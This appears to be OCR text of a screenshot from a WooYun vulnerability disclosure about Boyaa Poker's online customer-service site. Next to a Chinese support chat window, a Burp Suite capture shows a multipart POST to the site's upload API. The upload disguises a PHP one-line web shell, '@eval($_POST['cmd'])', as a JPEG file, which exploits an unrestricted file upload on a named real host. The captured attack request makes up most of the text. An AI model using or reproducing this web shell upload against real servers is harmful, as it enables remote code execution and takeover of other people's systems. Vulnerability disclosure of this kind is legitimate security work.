 在线客服 - Google Chrome
service.boyaagame.com/zh/online.php?_k=1_1001_53305250&_v=150424-175335&_
德州扑克在线客服系统
BOYAA POKER
10元
千万巨震刷局
话费
京东卡
等你拿
50元
亲爱的玩家，人工服务已经接通，客服君墨为您服务。
2015-05-12 20:16:07
POKER
亲爱的玩家，很高兴能为您服务，请问有什么可以帮到您？
图片上传中...
Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://service.boyaagame.com:80 [115.231.102.135]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /api/?cmd=upload&callback=online.uploadCallback HTTP/1.1
Host: service.boyaagame.com
Content-Length: 217
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://service.boyaagame.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Ch
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarylybf9PGD9dgDOq9l
Referer: http://service.boyaagame.com/zh/online.php?_k=1_1001_53305250&_v=150424-175335&_sn=98
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=q9vrspgnn5d0rljckr2vvrs1u3
------WebKitFormBoundarylybf9PGD9dgDOq9l
Content-Disposition: form-data; name="upload_file"; filename="123.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
------WebKitFormBoundarylybf9PGD9dgDOq9l--
www.wooyun.org